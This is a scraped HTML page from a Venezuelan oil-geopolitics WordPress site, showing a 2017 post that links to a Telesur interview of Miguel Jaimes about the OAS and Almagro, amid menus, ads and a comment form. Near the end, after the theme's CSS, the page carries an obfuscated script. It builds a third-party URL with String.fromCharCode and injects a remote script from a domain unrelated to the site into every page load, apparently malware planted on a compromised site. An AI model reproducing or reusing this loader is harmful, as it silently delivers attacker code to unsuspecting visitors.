                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6967a8dede38d" data-td_block_id="td_uid_3_6967a8dede38d"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6967a8dede38d" data-td_block_id="td_uid_3_6967a8dede38d"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    
        <article id="post-7084" class="post-7084 post type-post status-publish format-standard has-post-thumbnail hentry category-featured" itemscope itemtype="https://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">Entrevista Miguel Jaimes a Telesur: Almagro actúa según intereses de grupos económicos y políticos</h1>
            <div class="meta-info">
                <ul class="td-category"></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2017-03-29T17:47:08+00:00" >Mar 29, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/entrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7084">529</span></div>            </div>
        </header>


        

        <div class="td-post-featured-image"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2016/06/luis_onu.jpg" data-caption=""><img width="499" height="332" itemprop="image" class="entry-thumb td-modal-image" src="https://geopoliticapetrolera.com/wp-content/uploads/2016/06/luis_onu.jpg" alt="" title="luis_onu"/></a></div>
        <div class="td-post-text-content">
            <p><a href="http://www.telesurtv.net/news/Ataque-de-la-OEA-a-Venezuela-responde-a-intereses-economicos-20170321-0018.html" target="_blank">Entrevista Miguel Jaimes a Telesur: Almagro actúa según intereses de grupos económicos y políticos</a></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<!-- CONTENT END 2 -->
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Entrevista+Miguel+Jaimes+a+Telesur%3A+Almagro+act%C3%BAa+seg%C3%BAn+intereses+de+grupos+econ%C3%B3micos+y+pol%C3%ADticos&url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fentrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos%2F&via=%40geopoliticaPjm" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeopoliticapetrolera.com%2Fentrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://geopoliticapetrolera.com/entrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://geopoliticapetrolera.com/entrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos/&amp;media=https://geopoliticapetrolera.com/wp-content/uploads/2016/06/luis_onu.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Articulo Anterior</div><a href="https://geopoliticapetrolera.com/conversacion-de-miguel-jaimes-en-telesur-la-agenda-y-campana-internacional-de-la-oposicion-venezolana/">Conversación de Miguel Jaimes en Telesur: La agenda y campaña internacional de la oposición venezolana</a></div><div class="span6 next-post"><div>Articulo Siguiente<img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="https://geopoliticapetrolera.com/entrevista-hispantv-a-miguel-jaimes-el-chantaje-de-la-oea-contra-venezuela-es-dirigido-por-eeuu/">Entrevista HispanTV a Miguel Jaimes: ‘El chantaje de la OEA contra Venezuela es dirigido por EEUU’</a></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://geopoliticapetrolera.com/author/">geopoliticaJM</a></span></div>

            <meta itemprop="author" content = "geopoliticaJM">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>ARTÍCULOS SIMILARES</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-326x159.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2024-02-26T18:17:37+00:00" >Feb 26, 2024</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/7755-2/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7755">628</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevista-irrtek-a-dr-miguel-a-jaimes-n-estados-unidos-bloquea-iniciativas-de-venezuela-en-un-intento-por-promover-sus-vacunas/" rel="bookmark" title="Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/552956735_170987538_1024x576-326x159.jpg" alt="" title="Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevista-irrtek-a-dr-miguel-a-jaimes-n-estados-unidos-bloquea-iniciativas-de-venezuela-en-un-intento-por-promover-sus-vacunas/" rel="bookmark" title="Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas">Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2021-05-31T04:42:52+00:00" >May 31, 2021</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/entrevista-irrtek-a-dr-miguel-a-jaimes-n-estados-unidos-bloquea-iniciativas-de-venezuela-en-un-intento-por-promover-sus-vacunas/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7697">686</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                <div class="comments-title-wrap">
                                                                                <h4 class="block-title"><span>SIN COMENTARIOS</span></h4>
                                    </div>

                                                                                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://geopoliticapetrolera.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><p class="comment-form-input-wrap"><textarea class="needsclick" placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Correo Electrónico" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap needsclick">
            <input class="" id="url" name="url" placeholder="Sitio Web:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar Comentario" /> <input type='hidden' name='comment_post_ID' value='7084' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="503b000246" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="100"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                                                    </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                    <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img fetchpriority="high" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="(max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="(max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6967a8dee4d58
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":18247,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
